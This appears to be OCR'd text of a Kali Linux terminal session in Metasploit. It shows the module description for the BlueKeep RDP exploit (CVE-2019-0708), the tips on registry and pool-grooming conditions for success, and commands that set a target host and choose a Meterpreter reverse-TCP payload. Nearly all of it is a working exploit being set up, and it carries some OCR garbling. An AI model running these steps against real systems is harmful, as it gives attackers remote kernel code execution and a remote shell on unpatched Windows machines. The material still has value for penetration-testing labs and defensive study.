 smoka2@kali-smoka2: ~
root@kali-smoka2: /home/smoka2
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3389 yes The target port (TCP)
Payload information:
Space: 952
Description:
The RDP termdd.sys driver improperly handles binds to internal-only
channel MS_T120, allowing a malformed Disconnect Provider Indication
message to cause use-after-free. With a controllable data/size
remote nonpaged pool spray, an indirect call gadget of the freed
channel is used to achieve arbitrary code execution. Windows 7 SP1
and Windows Server 2008 R2 are the only currently supported targets.
Windows 7 SP1 should be exploitable in its default configuration,
assuming your target selection is correctly matched to the system's
memory layout.
HKLM\SYSTEM\Curr entControlSet\Control\TerminalServer\Winstations\RDP-Tcp\fDisableCam
*needs* to be set to 0 for exploitation to succeed against Windows
Server 2008 R2. This is a non-standard configuration for normal
servers, and the target will crash if the aforementioned Registry
key is not set! If the target is crashing regardless, you will
likely need to determine the non-paged pool base in kernel memory
and set it as the GROOMBASE option.
References:
https://nvd.nist.gov/vuln/detail/CVE-2019-0708
https://github.com/zerosum0x0/CVE-2019-0708
https://zerosum0x0.blogspot.com/2019/11/fixing-remote-windows-kernel-payloads-meltdown.html
Also known as:
Bluekeep
View the full module info with the info -d command.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOST 10.103.8.203
RHOST => 10.103.8.203
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > 8-Set payload windows/x64/meterpreter/reverse_tcp
[-] Unknown command: 8-Set
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >